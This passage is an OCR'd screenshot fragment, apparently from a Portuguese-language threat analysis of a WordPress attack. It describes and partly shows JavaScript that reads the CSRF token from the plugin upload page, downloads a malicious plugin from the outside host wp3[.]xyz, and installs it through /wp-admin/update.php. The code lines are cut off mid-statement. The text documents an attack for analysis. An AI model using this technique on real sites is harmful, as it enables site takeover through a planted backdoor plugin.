
Obtém a página de upload de plugins para recuperar o token
CSRF
.
Descarrega o ficheiro do plugin malicioso.
Submete o ficheiro do plugin para instalação.
De seguida, utiliza as seguintes técnicas:
Carregamento do plugin via:
/wp-admin/update[.]php?
action=upload-plugin
.
Obtenção do plugin a partir de uma fonte externa:
https://wp3[.]xyz
.
async function installPlugin() {

    const pluginPage = await fetch(`${window.location.
        credentials: 'include',

        headers: { 'Accept': 'text/html' }

    }).then(r => r.text());

    const pluginDoc = new DOMParser().parseFromString(
    const pluginToken = pluginDoc.querySelector('input
    if (pluginToken) {

        const pluginData = await fetch('https://wp3[.]
            mode: 'no-cors'

        }).then(r => r.blob());
